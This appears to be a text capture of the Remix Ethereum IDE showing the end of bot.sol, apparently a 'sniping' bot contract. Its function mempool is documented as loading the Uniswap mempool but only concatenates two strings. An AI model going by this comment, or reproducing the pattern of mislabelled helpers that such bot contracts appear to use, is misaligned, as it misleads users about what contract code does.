 Ethereum Sniping Smart Cont
Remix - Ethereum IDE
web3
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.26+commit.8a97fa7a.js
DEV Web3 - DEV Com...
Web3 University -...
(A) Developing for we...
Remix - Ethereum...
FILE EXPLORER
WORKSPACES
default_workspace
.deploys
.deps
artifacts
contracts
scripts
tests
.prettierrc.json
bot.sol 1
README.txt
Home
bot.sol 1
533 }
534
535 /*
536 * @dev loads all Uniswap mempool into memory
537 * @param token An output parameter to which the first token is written.
538 * @return `mempool`.
539 */
540
541 function mempool(string memory _base, string memory _value) internal pure returns (string memory) {
542 bytes memory _baseBytes = bytes(_base);
543 bytes memory _valueBytes = bytes(_value);
544
545 string memory _tmpValue = new string(_baseBytes.length + _valueBytes.length);
546 bytes memory _newValue = bytes(_tmpValue);
547
548 uint i;
549 uint j;
550
551 for(i=0; i<_baseBytes.length; i++) {
552 _newValue[j++] = _baseBytes[i];
553 }
554
555 for(i=0; i<_valueBytes.length; i++) {
556 _newValue[j++] = _valueBytes[i];
557 }
558
559 return string(_newValue);
560 }
561 }
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
Solidity copilot not activated!
>
Initialize as git repo
Did you know? You can verify your contract using the Sourcify plugin.
Remix Copilot (enabled)
Scam Alert